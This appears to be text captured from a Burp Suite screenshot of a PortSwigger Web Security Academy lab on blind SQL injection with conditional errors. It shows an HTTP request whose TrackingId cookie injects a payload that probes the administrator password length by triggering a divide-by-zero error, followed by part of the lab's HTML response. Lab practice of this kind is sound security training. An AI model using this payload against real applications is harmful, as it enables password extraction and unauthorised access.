 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0acf00b90366bcb680d51c5900150030.web-security-academy.net
3 Cookie: TrackingId=SB3RVC2QjsIChXzV'||(select case when(length(password)=20)
then '' else to_char(1/0) end from users where username='administrator')||';
session=an9pJl0kcT4QlIavhRnErKedNtjIYgcS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101
Firefox/144.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Dnt: 1
15 Sec-Gpc: 1
16 Priority: u=0, i
17 Te: trailers
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11371
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional errors
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injecti
on/blind/lab-conditional-errors'>
22
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp
;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new
0 0 28 30' xml:space=preserve title=
back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2
Search
0 highlights